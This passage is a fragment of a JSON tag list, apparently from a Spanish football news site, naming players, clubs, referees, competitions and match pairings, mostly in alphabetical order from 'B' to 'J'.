Saltor"},{"term":"Bruno Uvini"},{"term":"Bruno Viana"},{"term":"Bruno Wilson"},{"term":"Bruno de Carvalho"},{"term":"Bryan Gil"},{"term":"Bryan Oviedo"},{"term":"Bryan Paul Carrasco"},{"term":"Bryan Reynolds"},{"term":"Bréchet"},{"term":"Buba"},{"term":"Buff"},{"term":"Bulka"},{"term":"Bulos"},{"term":"Busquets Ferrer"},{"term":"Bustos"},{"term":"Buur"},{"term":"Buñol"},{"term":"Bwin"},{"term":"Bíttolo"},{"term":"CAP Ciudad de Murcia"},{"term":"CD Alhaurín FS"},{"term":"CD Arnedo"},{"term":"CD Badajoz"},{"term":"CD Benagalbón"},{"term":"CD Campillos"},{"term":"CD Casabermeja"},{"term":"CD Derio"},{"term":"CD Ejido 2012"},{"term":"CD Guiniguada Femenino"},{"term":"CD Illescas"},{"term":"CD Manchego"},{"term":"CD Melilla"},{"term":"CD Nerja"},{"term":"CD Orientación Marítima"},{"term":"CD Puerto de la Torre"},{"term":"CD Salamanca FF"},{"term":"CD Santurtzi"},{"term":"CD Subiza"},{"term":"CD Tuilla"},{"term":"CD Unión Malacitano"},{"term":"CD Varea"},{"term":"CD Vitoria"},{"term":"CE Seagull"},{"term":"CF Badalona"},{"term":"CF Montreal"},{"term":"CF Pozuelo"},{"term":"CF Pozuelo de Alarcón"},{"term":"CF Vilafranca"},{"term":"CSD"},{"term":"CSKA de Sofía"},{"term":"Cacciabue"},{"term":"Cacereño B Femenino"},{"term":"Cacereño Femenino"},{"term":"Cacic"},{"term":"Caddis"},{"term":"Cadete División de Honor"},{"term":"Caetano"},{"term":"Cafú"},{"term":"Caio Henrique"},{"term":"Caio Rangel"},{"term":"Cajuste"},{"term":"Calabria"},{"term":"Caliendo"},{"term":"Calik"},{"term":"Calzado"},{"term":"Cambio"},{"term":"Cameron"},{"term":"Campagnaro"},{"term":"Campeonato de Andalucía"},{"term":"Campos"},{"term":"Campos Toro"},{"term":"Canadi"},{"term":"Canal +"},{"term":"Candelo"},{"term":"Caner Erkin"},{"term":"Canito"},{"term":"Caparrós Hernández"},{"term":"Capi"},{"term":"Capoué"},{"term":"Caraglio"},{"term":"Caranta"},{"term":"Carboni"},{"term":"Carcedo"},{"term":"Carcela-González"},{"term":"Cardacio"},{"term":"Cardenal"},{"term":"Carlao"},{"term":"Carles Planas"},{"term":"Carling Cup"},{"term":"Carlisie United"},{"term":"Carlisle United"},{"term":"Carlos Bacca"},{"term":"Carlos Bravo"},{"term":"Carlos Bueno"},{"term":"Carlos Carmona"},{"term":"Carlos Carrasco"},{"term":"Carlos Clerc"},{"term":"Carlos César"},{"term":"Carlos Doncel"},{"term":"Carlos Díaz"},{"term":"Carlos Eduardo"},{"term":"Carlos Fierro"},{"term":"Carlos Gil"},{"term":"Carlos Gómez"},{"term":"Carlos Herrera"},{"term":"Carlos Julio"},{"term":"Carlos Luna"},{"term":"Carlos Martins"},{"term":"Carlos Mattheus"},{"term":"Carlos Mayor"},{"term":"Carlos Moreno"},{"term":"Carlos Nieto"},{"term":"Carlos Palacios"},{"term":"Carlos Pinto"},{"term":"Carlos Pouso"},{"term":"Carlos Pérez"},{"term":"Carlos Reinoso"},{"term":"Carlos Salcedo"},{"term":"Carlos Stein"},{"term":"Carlos de Lerma"},{"term":"Carlos Álvarez"},{"term":"Carnaval"},{"term":"Carole"},{"term":"Carpegiani"},{"term":"Carraça"},{"term":"Carrera"},{"term":"Carrera Solidaria"},{"term":"Carrusel Deportivo"},{"term":"Cartagena B"},{"term":"Carvallo"},{"term":"Carver"},{"term":"Casa Pia"},{"term":"Casabermeja"},{"term":"Casi"},{"term":"Casi fichaje"},{"term":"Castillón"},{"term":"Castro"},{"term":"Catali"},{"term":"Catena"},{"term":"Cattermole"},{"term":"Caulker"},{"term":"Cedric Teguia"},{"term":"Cedrún"},{"term":"Cefo FS"},{"term":"Ceisón"},{"term":"Celina"},{"term":"Celso Ayala"},{"term":"Celta de Viga"},{"term":"Central"},{"term":"Cerdanyola del Vallès"},{"term":"Cervera"},{"term":"Chaco"},{"term":"Chale"},{"term":"Champions for Life"},{"term":"Chancellor"},{"term":"Chanturia"},{"term":"Chapions League"},{"term":"Chaqueta"},{"term":"Charlie"},{"term":"Charlie Patiño"},{"term":"Charlotte FC"},{"term":"Charlton"},{"term":"Chato"},{"term":"Chato Aragón"},{"term":"Chavarría"},{"term":"Chavero"},{"term":"Chechu Dorado"},{"term":"Cheick Diabaté"},{"term":"Chelsea Femenino"},{"term":"Chery"},{"term":"Chevi"},{"term":"Chiasso"},{"term":"Chichizola"},{"term":"Chico Flores"},{"term":"China Cup"},{"term":"Chirivella"},{"term":"Chivas Guadalajara"},{"term":"Chris Ramos"},{"term":"Chrisantus Uche"},{"term":"Christensen"},{"term":"Christian Flores"},{"term":"Christodoulopoulos"},{"term":"Chuca"},{"term":"Chuchi Collado"},{"term":"Chumi"},{"term":"Churriana"},{"term":"Chuti Molina"},{"term":"Ciccolini"},{"term":"Cicero"},{"term":"Cidoncha"},{"term":"Cienciano"},{"term":"Ciftci"},{"term":"Cigarini"},{"term":"Cirigliano"},{"term":"Cissé"},{"term":"Clasie"},{"term":"Claudio Aquino"},{"term":"Claudio Pérez"},{"term":"Cleiton"},{"term":"Clemente"},{"term":"Cleverley"},{"term":"Clo"},{"term":"Clough"},{"term":"Club San Martín"},{"term":"Cluj"},{"term":"Clyde Essomba"},{"term":"Cléber"},{"term":"Clínicas Rincón Dental"},{"term":"Cobeño"},{"term":"Coelho"},{"term":"Colchester United"},{"term":"Coleoni"},{"term":"Colme Futsal"},{"term":"Colombatto"},{"term":"Colombo"},{"term":"Como"},{"term":"Comoras"},{"term":"Company"},{"term":"Concacaf"},{"term":"Constancia"},{"term":"Contacto"},{"term":"Contento"},{"term":"Cooper"},{"term":"Coopman"},{"term":"Copa América 2016"},{"term":"Copa Andalucía"},{"term":"Copa Confederaciones"},{"term":"Copa Holanda"},{"term":"Copa Holandesa"},{"term":"Copa de Europa"},{"term":"Copa de África 2012"},{"term":"Copa África"},{"term":"Copete"},{"term":"Coquelin"},{"term":"Coquimbo Lindo"},{"term":"Cordero Vega"},{"term":"Coric"},{"term":"Cork City"},{"term":"Cornet"},{"term":"Corominas"},{"term":"Correcaminos"},{"term":"Cortuluá"},{"term":"Corujo"},{"term":"Cosciuc"},{"term":"Cosenza"},{"term":"Costanzo"},{"term":"Cotán"},{"term":"Courbis"},{"term":"Cousins"},{"term":"Cragno"},{"term":"Crawley Town"},{"term":"Cresswell"},{"term":"Crisetig"},{"term":"Cristante"},{"term":"Cristian Arango"},{"term":"Cristian Cedrés"},{"term":"Cristian Díaz"},{"term":"Cristian Lobato"},{"term":"Cristian Martínez"},{"term":"Cristian Medina"},{"term":"Cristian Pérez"},{"term":"Cristian Ramírez"},{"term":"Cristian Rivero"},{"term":"Cristina Postigo"},{"term":"Cristián Gutiérrez"},{"term":"Cristo Romero"},{"term":"Crouch"},{"term":"Cruz"},{"term":"Cuco Martina"},{"term":"Cuco Ziganda"},{"term":"Cueva"},{"term":"Culebrón"},{"term":"Cumpleaños"},{"term":"Cunningham"},{"term":"Curicó Unido"},{"term":"Curiel"},{"term":"Curro"},{"term":"Curtis Good"},{"term":"Cádiz Mirandilla"},{"term":"Cáseres"},{"term":"César Bravo"},{"term":"César Ferrando"},{"term":"César Fuentes"},{"term":"César Gelabert"},{"term":"César Palacios"},{"term":"César Peixoto"},{"term":"César Suárez"},{"term":"Córdoba CF Femenino"},{"term":"Córdoba CFF"},{"term":"Córdova"},{"term":"Dabbur"},{"term":"Dacia Chisinau"},{"term":"Dacourt"},{"term":"Dagoberto"},{"term":"Damir Skomina"},{"term":"Damián Canedo"},{"term":"Damián Escudero"},{"term":"Damián Martínez"},{"term":"Dani Calvo"},{"term":"Dani Hedrera"},{"term":"Dani Iglesias"},{"term":"Dani Mateos"},{"term":"Dani Pichín"},{"term":"Dani Pujol"},{"term":"Dani Rovira"},{"term":"Dani Selma"},{"term":"Danic"},{"term":"Daniel Benítez"},{"term":"Daniel Cortés"},{"term":"Daniel Farrar"},{"term":"Daniel Godoy"},{"term":"Daniel González"},{"term":"Daniel Guzmán"},{"term":"Daniel Jiménez"},{"term":"Daniel Levy"},{"term":"Daniel Ramos"},{"term":"Daniel Rosado"},{"term":"Daniele Orsato"},{"term":"Danilo Cruz"},{"term":"Danjuma"},{"term":"Danny Guthrie"},{"term":"Danny Ings"},{"term":"Danny Simpson"},{"term":"Danone Nations Cup"},{"term":"Dario Kresic"},{"term":"Darren Bent"},{"term":"Darío"},{"term":"Darío Germil"},{"term":"David Abraham"},{"term":"David Alcibiade"},{"term":"David Argüelles"},{"term":"David Aznar"},{"term":"David Ballarín"},{"term":"David Bisbal"},{"term":"David Carmona"},{"term":"David Cortés"},{"term":"David Costas"},{"term":"David Cuerva"},{"term":"David De Gea"},{"term":"David Flitcroft"},{"term":"David González"},{"term":"David Gutiérrez"},{"term":"David Gómez"},{"term":"David Henen"},{"term":"David Mayoral"},{"term":"David Moreno"},{"term":"David Márquez"},{"term":"David Ochoa"},{"term":"David Oliveros"},{"term":"David Prieto"},{"term":"David SImón"},{"term":"David Simao"},{"term":"David Suazo"},{"term":"David Valle"},{"term":"David Vilajoana"},{"term":"David Wagner"},{"term":"Davidson"},{"term":"Davidzada"},{"term":"Dawson"},{"term":"De Canio"},{"term":"De Felippe"},{"term":"De Lucas"},{"term":"De Roon"},{"term":"De Silvestri"},{"term":"De Vrij"},{"term":"De Zerbi"},{"term":"De la Morena"},{"term":"De la peña"},{"term":"Dean Henderson"},{"term":"Defensa Central"},{"term":"Deiver Machado"},{"term":"Del Mul"},{"term":"Delecroix"},{"term":"Delfín"},{"term":"Delibasic"},{"term":"Della Valle"},{"term":"Delmonte"},{"term":"Dely Valdes"},{"term":"Dembele"},{"term":"Demir"},{"term":"Denis Rodríguez"},{"term":"Deporte"},{"term":"Deportes La Serena"},{"term":"Deportes Valdivia"},{"term":"Deportivo Abanca"},{"term":"Deportivo Español"},{"term":"Deportivo Maldonado"},{"term":"Deportivo Morón"},{"term":"Deportivo Pacense"},{"term":"Deportivo Pereira"},{"term":"Deportivo-Almería"},{"term":"Deportivo-Athletic"},{"term":"Deportivo-Real Madrid"},{"term":"Deportivo-Sevilla"},{"term":"Deportivo-Tenerife"},{"term":"Deportivo-Valencia"},{"term":"Deportivo-Zaragoza"},{"term":"Derek Boateng"},{"term":"Derley"},{"term":"Derry City"},{"term":"Desguace París"},{"term":"Desmiente"},{"term":"Dest"},{"term":"Destiny"},{"term":"Destro"},{"term":"Deuda"},{"term":"Di Vaio"},{"term":"Diagne"},{"term":"Diakhaby"},{"term":"Diakhaté"},{"term":"Diario de fichajes"},{"term":"Dicko"},{"term":"Diego Benito"},{"term":"Diego Carlos"},{"term":"Diego Cervero"},{"term":"Diego Díaz"},{"term":"Diego Guerrero"},{"term":"Diego Jiménez"},{"term":"Diego Lopez"},{"term":"Diego Maradona"},{"term":"Diego Mauricio"},{"term":"Diego Morales"},{"term":"Diego Rubio"},{"term":"Diego Simeone"},{"term":"Diego Souza"},{"term":"Diego Sánchez"},{"term":"Diego Tristan"},{"term":"Dieguinho"},{"term":"Diekmeier"},{"term":"Dielna"},{"term":"Dilo"},{"term":"Dimata"},{"term":"Dinamo Zagreb-Real Madrid"},{"term":"Dinamo de Kiev-F.C. Barcelona"},{"term":"Dinenno"},{"term":"Dinis Almeida"},{"term":"Diogo Costa"},{"term":"Diogo Salomao"},{"term":"Diogo Verdasca"},{"term":"Diogo Viana"},{"term":"Dion Pereira"},{"term":"Dionigi"},{"term":"Dirar"},{"term":"Distin"},{"term":"Dja Djedje"},{"term":"Djabou"},{"term":"Djaló"},{"term":"Dock Sud"},{"term":"Docunova"},{"term":"Dodo"},{"term":"Domenico Criscito"},{"term":"Domingo Catoira"},{"term":"Donación de sangre"},{"term":"Doneil Henry"},{"term":"Donnelly"},{"term":"Dopaje"},{"term":"Douglas Baggio"},{"term":"Douglas Grolli"},{"term":"Douglas da Silva"},{"term":"Douglas dos Santos"},{"term":"Doumbia"},{"term":"Douvikas"},{"term":"Dowling"},{"term":"Downing"},{"term":"Doyen Sports"},{"term":"Dramé"},{"term":"Drazic"},{"term":"Driussi"},{"term":"Dumic"},{"term":"Dundee"},{"term":"Dunk"},{"term":"Dunn"},{"term":"Durosinmi"},{"term":"Dustin Valdez"},{"term":"Dyego Sousa"},{"term":"Décimas"},{"term":"Díaz de Cerio"},{"term":"Dínamo de Moscú"},{"term":"D’Agostino"},{"term":"Eastleigh"},{"term":"Eboué"},{"term":"Ebwelle"},{"term":"Echaide"},{"term":"Edder Farías"},{"term":"Edipo"},{"term":"Edison Flores"},{"term":"Edson Rivera"},{"term":"Edu Albácar"},{"term":"Edu Machado"},{"term":"Edu Moya"},{"term":"Edu Ramos"},{"term":"Eduardo Inda"},{"term":"Efraín Álvarez"},{"term":"Eguren"},{"term":"Eibar B"},{"term":"Eire"},{"term":"Ekhi Bravo"},{"term":"El Asri"},{"term":"El País"},{"term":"El Rumba"},{"term":"Elady"},{"term":"Elber"},{"term":"Eleftheriou"},{"term":"Elia"},{"term":"Elio Martins"},{"term":"Elisson"},{"term":"Elsinho"},{"term":"Elyounoussi"},{"term":"Elías Cabrera"},{"term":"Emerson Palmieri"},{"term":"Emerson Royal"},{"term":"Emiliano Alfaro"},{"term":"Emiliano Martínez"},{"term":"Emilio Cubo"},{"term":"Emilio Sánchez"},{"term":"Emilio Vega"},{"term":"Emilio Zelaya"},{"term":"Emilio de Dios"},{"term":"Emre Colak"},{"term":"En-Nesyiri"},{"term":"Endo"},{"term":"Eneko Jauregui"},{"term":"Eneko Zabaleta"},{"term":"Energie Cottbus"},{"term":"Enri Sánchez"},{"term":"Enrique Meza"},{"term":"Enyeama"},{"term":"Equipo ideal"},{"term":"Erdinç"},{"term":"Eric Ahumada"},{"term":"Eric Puerto"},{"term":"Eric Pérez"},{"term":"Erice"},{"term":"Erick Pulgar"},{"term":"Erick Torres"},{"term":"Erivelto"},{"term":"Erkin"},{"term":"Ernest Forgas"},{"term":"Ernesto"},{"term":"Ernesto Cornejo"},{"term":"Ernesto Galán"},{"term":"Errasti"},{"term":"Erzgebirge Aue"},{"term":"Erzurumspor"},{"term":"Escocia Sub-21"},{"term":"Escribà"},{"term":"Eskisehirspor"},{"term":"Espanyol-Barcelona"},{"term":"Espanyol-Getafe"},{"term":"Espanyol-Levante"},{"term":"Espanyol-Osasuna"},{"term":"Espanyol-Sevilla"},{"term":"Espanyol-Sporting"},{"term":"Espanyol-Valencia"},{"term":"Espanyol-Villarreal"},{"term":"Esparza"},{"term":"España Sub-16 Femenina"},{"term":"España Sub-20 Femenina"},{"term":"España-Argentina"},{"term":"Español de Alquián"},{"term":"Esswein"},{"term":"Estadio Deporitvo"},{"term":"Esteban Paredes"},{"term":"Esteve"},{"term":"Estigarriba"},{"term":"Estigarribia"},{"term":"Estrada"},{"term":"Estrada Fernández"},{"term":"Estrela da Amadora"},{"term":"Estrella Levante"},{"term":"Etamané"},{"term":"Etebo"},{"term":"Etock"},{"term":"Ettore Stecchini"},{"term":"Eu"},{"term":"Eudald Vergés"},{"term":"Eugeni"},{"term":"Eupen"},{"term":"Eurocopa 2018"},{"term":"Eurocopa de Polonia 2017"},{"term":"Europa FC"},{"term":"Europeo Polonia"},{"term":"Europeo Sub-17"},{"term":"Europeo Sub-19"},{"term":"Eva González"},{"term":"Evaldo"},{"term":"Everton Ribeiro"},{"term":"Evouna"},{"term":"Ewerthon"},{"term":"Ewerton"},{"term":"Excelsior Mouscron"},{"term":"Ezekiel"},{"term":"Ezequiel Ponce"},{"term":"F.A. Cup"},{"term":"F.C. Barcelona - Villareal"},{"term":"F.C. Barcelona Femenino"},{"term":"F.C. Barcelona-Inter de Milan"},{"term":"F.C. Barcelona-Mallorca"},{"term":"F.C. Barcelona-Málaga"},{"term":"F.C. Barcelona-Zaragoza"},{"term":"FC Barcelona-Manchester United"},{"term":"FC Barcelona-Real Madrid"},{"term":"FC Barcelona-Shakhtar Donetsk"},{"term":"FC Cincinnati"},{"term":"FC Nitra"},{"term":"FC Santboià"},{"term":"FC Vilafranca"},{"term":"FC25"},{"term":"FIFA 16 Ultimate Team"},{"term":"FIFA Ultimate Team"},{"term":"FIFA World Player 09"},{"term":"FIFA; FIFA 15"},{"term":"FIdel"},{"term":"FSG"},{"term":"Fabbrini"},{"term":"Fabiano"},{"term":"Fabianski"},{"term":"Fabio Da Silva"},{"term":"Fabio Espinho"},{"term":"Fabio Grosso"},{"term":"Fabricio Dos Santos"},{"term":"Facebook"},{"term":"Facundo Garcés"},{"term":"Facundo Pellistri"},{"term":"Fael"},{"term":"Fair Play Financiero"},{"term":"Fajr"},{"term":"Falcone"},{"term":"Falkirk"},{"term":"Fall"},{"term":"Fase Ascenso"},{"term":"Faubert"},{"term":"Fayçal Fajr"},{"term":"Febas"},{"term":"Fede Fernández"},{"term":"Fede Varela"},{"term":"Federici"},{"term":"Federico Laens"},{"term":"Federico Vilar"},{"term":"Felices Fiestas"},{"term":"Felipe Augusto"},{"term":"Felipe Menezes"},{"term":"Felipe Ramos"},{"term":"Felix Kroos"},{"term":"Femenino"},{"term":"Fer"},{"term":"Fer Niño"},{"term":"Feria 2017"},{"term":"Fermín"},{"term":"Fermín López"},{"term":"Fernandito Gallego"},{"term":"Fernando Alonso"},{"term":"Fernando Diniz"},{"term":"Fernando Fernández"},{"term":"Fernando Garrido"},{"term":"Fernando Meza"},{"term":"Fernando Pacheco"},{"term":"Fernando Quesada"},{"term":"Fernando Quintero"},{"term":"Fernando Rodríguez"},{"term":"Fernando Román"},{"term":"Fernando Rubio"},{"term":"Fernando Varela"},{"term":"Fernando Vergara"},{"term":"Ferran Torres"},{"term":"Ferrara"},{"term":"Ferretti"},{"term":"Ferrugem"},{"term":"Ferrón"},{"term":"Fichaejs"},{"term":"Fichajes 2010\/2011"},{"term":"Fidel Martínez"},{"term":"Field"},{"term":"Filip Stankovic"},{"term":"Filipe Augusto"},{"term":"Filipe Gouveia"},{"term":"Filipe Rocha"},{"term":"Final de Campeones"},{"term":"Flanagan"},{"term":"Flandria"},{"term":"Flint"},{"term":"Flitcroft"},{"term":"Floccari"},{"term":"Florentin Pogba"},{"term":"Florin"},{"term":"Floro Flores"},{"term":"Fly Emirates"},{"term":"Foden"},{"term":"Fofana"},{"term":"Fomeyem"},{"term":"Fontanini"},{"term":"Fontarel"},{"term":"Football Leaks"},{"term":"Forlin"},{"term":"Forlín"},{"term":"Forrester"},{"term":"Fortuna Sittard"},{"term":"Fossati"},{"term":"Foster"},{"term":"Fosu-Mensah"},{"term":"Foulquier"},{"term":"Fran Carbià"},{"term":"Fran Delgado"},{"term":"Fran Garrido"},{"term":"Fran Martínez"},{"term":"Fran Miranda"},{"term":"Fran Piera"},{"term":"Fran Roldán"},{"term":"Fran Álvarez"},{"term":"Fran Ávila"},{"term":"Francescoli"},{"term":"Francis Moreno"},{"term":"Francis Rumboamor"},{"term":"Francisco Fernández"},{"term":"Franco Acosta"},{"term":"Franco Di Santo"},{"term":"Franco Jara"},{"term":"Fransérgio"},{"term":"Fredi"},{"term":"Freitas"},{"term":"Frenkie de Jong"},{"term":"Friedrich"},{"term":"Friesenbichler"},{"term":"Frigiliana"},{"term":"Frimpong"},{"term":"Fritzler"},{"term":"Fry"},{"term":"Fuat Capa"},{"term":"Fundación MCF"},{"term":"Fundación Tenerife"},{"term":"Funkel"},{"term":"Furch"},{"term":"Fuster"},{"term":"Futbolistas"},{"term":"Futsal Alcantarilla"},{"term":"Futsal Cup"},{"term":"Fydriszewski"},{"term":"Fábio Carvalho"},{"term":"Fábio Pereira"},{"term":"Fábio Santos"},{"term":"Félix"},{"term":"Gabi López"},{"term":"Gabriel Appelt"},{"term":"Gabriel Caballero"},{"term":"Gabriel Costa"},{"term":"Gabriel Milito"},{"term":"Gabriel Ramírez"},{"term":"Gabriel Silva"},{"term":"Gagliardini"},{"term":"Gakpo"},{"term":"Galasataray"},{"term":"Galatto"},{"term":"GameScom"},{"term":"Garazi Murua"},{"term":"Garcia Pitarch"},{"term":"Gareca"},{"term":"Garry Rodrigues"},{"term":"Garvan"},{"term":"Gary Speed"},{"term":"Gaspar Íñiguez"},{"term":"Gassama"},{"term":"Gastesi"},{"term":"Gavi"},{"term":"Gayle"},{"term":"Gazidis"},{"term":"Gbamin"},{"term":"Geijo"},{"term":"Gelson"},{"term":"Genaro Rodríguez"},{"term":"Generelo"},{"term":"Genesio"},{"term":"Geninho"},{"term":"Gerard Rovira"},{"term":"Gerardo Martino"},{"term":"Germain"},{"term":"Germán"},{"term":"Germán Conti"},{"term":"Germán Denis"},{"term":"Germán Herrera"},{"term":"Germán Montoya"},{"term":"Germán Sánchez"},{"term":"Germán Valera"},{"term":"Getafe Dubai Team"},{"term":"Getafe Team Dubai"},{"term":"Getafe-Mallorca"},{"term":"Getafe-Málaga"},{"term":"Getafe-Tenerife"},{"term":"Getterson"},{"term":"Gianluca Festa"},{"term":"Giefer"},{"term":"Gigliotti"},{"term":"Gil Dias"},{"term":"Gil Romero"},{"term":"Gilberto"},{"term":"Gilberto García"},{"term":"Gimnasia de Jujuy"},{"term":"Gimnástica de Torrelavega"},{"term":"Gino Infantino"},{"term":"Ginola"},{"term":"Ginés Carvajal"},{"term":"Gioda"},{"term":"Giovanni Zarfino"},{"term":"Girondins"},{"term":"Giuliano"},{"term":"Glenn Hoddle"},{"term":"Gnabry"},{"term":"Goduine Koyalipou"},{"term":"Gokhan Inler"},{"term":"Golden Boy 2012"},{"term":"Goleador"},{"term":"Goleadoras"},{"term":"Golobart"},{"term":"Gombau"},{"term":"Gonzalo Crettaz"},{"term":"Gonzalo Díaz"},{"term":"Gonzalo García"},{"term":"Gonzalo Guardiola"},{"term":"Gonçalo Paciéncia"},{"term":"Good"},{"term":"Gordon"},{"term":"Gorka"},{"term":"Gorka Guruzeta"},{"term":"Gorka Magunazelaia"},{"term":"Gorník Zabrze"},{"term":"Gorostegui Fernández"},{"term":"Goteborg"},{"term":"Goti"},{"term":"Gotze"},{"term":"Grana"},{"term":"Granell"},{"term":"Graxa"},{"term":"Gray"},{"term":"Greenwood"},{"term":"Gregorio Pérez"},{"term":"Gregory Mertens"},{"term":"Grenoble"},{"term":"Grosicki"},{"term":"Grosskreutz"},{"term":"Grossmüller"},{"term":"Grupo 4"},{"term":"Grupo I"},{"term":"Grupo Vera"},{"term":"Grygera"},{"term":"Guayaquil City"},{"term":"Guerrero"},{"term":"Guidolin"},{"term":"Guijuelo Noticias"},{"term":"Guilherme Costa"},{"term":"Guilherme Fernandes"},{"term":"Guilherme Parede"},{"term":"Guille"},{"term":"Guille Abascal"},{"term":"Guille Vallejo"},{"term":"Guillem Jaime"},{"term":"Guillem Naranjo"},{"term":"Guillermo"},{"term":"Guillermo Amor"},{"term":"Guillermo Benítez"},{"term":"Guillermo Farré"},{"term":"Guillermo Gutiérrez"},{"term":"Guillermo Rodríguez"},{"term":"Guillermo Romo"},{"term":"Guinea-Bisáu"},{"term":"Gum"},{"term":"Gusmao"},{"term":"Gustavo Alfaro"},{"term":"Gustavo Blanco"},{"term":"Gustavo Canales"},{"term":"Gustavo Díaz"},{"term":"Gustavo Maia"},{"term":"Guthrie"},{"term":"Guzmán"},{"term":"Guzmán Casaseca"},{"term":"Guégan"},{"term":"Gylfi Sigurdsson"},{"term":"Gyomber"},{"term":"Gálvez Rascón"},{"term":"Gónen"},{"term":"HAPOEL Kiryat"},{"term":"Hagi"},{"term":"Hahn"},{"term":"Haití"},{"term":"Haller"},{"term":"Halloween"},{"term":"Hamdi Harbaoui"},{"term":"Hammann"},{"term":"Hancko"},{"term":"Hanlon"},{"term":"Hans Martínez"},{"term":"Hany Mukhtar"},{"term":"Hapal"},{"term":"Hareide"},{"term":"Hargreaves"},{"term":"Haris Seferovic"},{"term":"Haro Deportivo"},{"term":"Harold Rivera"},{"term":"Hartmann"},{"term":"Hasegawa"},{"term":"Hatta Club"},{"term":"Hauche"},{"term":"Havenaar"},{"term":"Hayes"},{"term":"Hegeler"},{"term":"Heidel"},{"term":"Heiko Westermann"},{"term":"Heinz Barmettler"},{"term":"Helan"},{"term":"Heldt"},{"term":"Hendrie"},{"term":"Henen"},{"term":"Henri Bienvenu"},{"term":"Henrique Dourado"},{"term":"Henry López"},{"term":"Heracles"},{"term":"Hercules"},{"term":"Herd"},{"term":"Hermann"},{"term":"Hernán Galíndez"},{"term":"Herrando"},{"term":"Hervé Renard"},{"term":"Hervías"},{"term":"Heskey"},{"term":"Hibbert"},{"term":"Hildebrand"},{"term":"Hilário"},{"term":"Hispania FSF"},{"term":"Hjelde"},{"term":"Hofmann"},{"term":"Hogdson"},{"term":"Holebas"},{"term":"Holgate"},{"term":"Holloway"},{"term":"Holt"},{"term":"Hoogma"},{"term":"Horacio Melgarejo"},{"term":"Horsens"},{"term":"Hotel Lima"},{"term":"Howard"},{"term":"Howard Webb"},{"term":"Huawei"},{"term":"Hudson"},{"term":"Huesca B"},{"term":"Huevada del día"},{"term":"Hughton"},{"term":"Hugo Sánchez"},{"term":"Hugo Viana"},{"term":"Humberto Osorio"},{"term":"Humor gráfico"},{"term":"Hunt"},{"term":"Huracán Melilla"},{"term":"Hurst"},{"term":"Husic"},{"term":"Huth"},{"term":"Hyam"},{"term":"Hyndman"},{"term":"Hysaj"},{"term":"Häcken"},{"term":"Héber Pena"},{"term":"Héctor"},{"term":"Héctor Alonso"},{"term":"Héctor Arzubialde"},{"term":"Héctor Escrich"},{"term":"Héctor Pérez"},{"term":"Héctor Verdés"},{"term":"Hélder Cabral"},{"term":"Héldon Ramos"},{"term":"Hélio dos Anjos"},{"term":"Hércules-Real Madrid"},{"term":"Iago Díaz"},{"term":"Ian Mackay"},{"term":"Ian Poveda"},{"term":"Ian Soler"},{"term":"Iban Cuadrado"},{"term":"Ibisevic"},{"term":"Ibon Badiola"},{"term":"Ibrahim Sissoko"},{"term":"Ibrahima"},{"term":"Ibrahima Cissé"},{"term":"Ibrahima Touré"},{"term":"Igboananike"},{"term":"Iglesias Villanueva"},{"term":"Ignacio González"},{"term":"Igualada"},{"term":"Ikechi Anya"},{"term":"Ikeme"},{"term":"Iker Losada"},{"term":"Iker Recio"},{"term":"Ilicic"},{"term":"Ilie Sánchez"},{"term":"Ilyas Chaira"},{"term":"Imanol"},{"term":"Imbroda"},{"term":"Immers"},{"term":"Imperiale"},{"term":"Independiente Rivadavia"},{"term":"Independiente del Valle"},{"term":"India"},{"term":"Indonesia"},{"term":"Ingason"},{"term":"Ingram"},{"term":"Ings"},{"term":"Instambul Basaksehir"},{"term":"Insua"},{"term":"Inter de Milan-Barcelona"},{"term":"Ion Vélez"},{"term":"Ionov"},{"term":"Irlanda Sub-19"},{"term":"Irven Ávila"},{"term":"Irvine"},{"term":"Isaac Becerra"},{"term":"Isaac Manjón"},{"term":"Isidoro"},{"term":"Islam Feruz"},{"term":"Islas Feroe"},{"term":"Ismael Bangoura"},{"term":"Ismael Barragán"},{"term":"Ismael Blanco"},{"term":"Ismael Díaz"},{"term":"Ismael Falcón"},{"term":"Ismael Sierra"},{"term":"Israel Puerto"},{"term":"Istanbul"},{"term":"Istra 1961"},{"term":"Ittihad"},{"term":"Itxaso Uriarte"},{"term":"Ivan Aguilar"},{"term":"Ivan Cavaleiro"},{"term":"Ivan Kelava"},{"term":"Ivi"},{"term":"Ivi López"},{"term":"Ivo Rodrigues"},{"term":"Iván Bella"},{"term":"Iván Fernández"},{"term":"Iván García"},{"term":"Iván Moya"},{"term":"Iván Serrano"},{"term":"Iván Villalba"},{"term":"Iván Zarandona"},{"term":"Iwobi"},{"term":"Izmailov"},{"term":"Iñaki Goitia"},{"term":"Iñigo Barrenetxea"},{"term":"Iñigo Muñoz"},{"term":"JIM"},{"term":"Jabi Luaces"},{"term":"Jach Harper"},{"term":"Jackett"},{"term":"Jacobo"},{"term":"Jagielka"},{"term":"Jaime"},{"term":"Jaime Almagro"},{"term":"Jaime Báez"},{"term":"Jaime García"},{"term":"Jaime Sánchez"},{"term":"Jaime Valdés"},{"term":"Jair Amador"},{"term":"Jair Ventura"},{"term":"Jairo Cárcaba"},{"term":"Janko"},{"term":"Janmaat"},{"term":"Januário"},{"term":"Jardine"},{"term":"Jarni"},{"term":"Jason Silva"},{"term":"Jaume Aparicio"},{"term":"Jaume Domènech"},{"term":"Jaume Grau"},{"term":"Jaume Roures"},{"term":"Jaume Sobregrau"},{"term":"Jaume Vidal"},{"term":"Javi Acuña"},{"term":"Javi Barrio"},{"term":"Javi Bonilla"},{"term":"Javi Casares"},{"term":"Javi Chino"},{"term":"Javi Grillo"},{"term":"Javi Lancho"},{"term":"Javi Moyano"},{"term":"Javi Navarro"},{"term":"Javi Rey"},{"term":"Javi Salamero"},{"term":"Javi Serra"},{"term":"Javi Vázquez"},{"term":"Javier Acuña"},{"term":"Javier Baraja"},{"term":"Javier Belman"},{"term":"Javier Cabrera"},{"term":"Javier Elías"},{"term":"Javier Espinosa"},{"term":"Javier Flaño"},{"term":"Javier García"},{"term":"Javier Henares"},{"term":"Javier Martón"},{"term":"Javier Medina"},{"term":"Javier Olmedo"},{"term":"Javier Recio"},{"term":"Jay Rodríguez"},{"term":"Jean Deza"},{"term":"Jeff Cassar"},{"term":"Jefferson Duque"},{"term":"Jeffren Suárez"},{"term":"Jehu Chiapas"},{"term":"Jeison Murillo"},{"term":"Jelle Vossen"},{"term":"Jemerson"},{"term":"Jenas"},{"term":"Jenkins"},{"term":"Jeonbuk Hyundai"},{"term":"Jeraldino"},{"term":"Jesús Burgos"},{"term":"Jesús De Miguel"},{"term":"Jesús González"},{"term":"Jesús 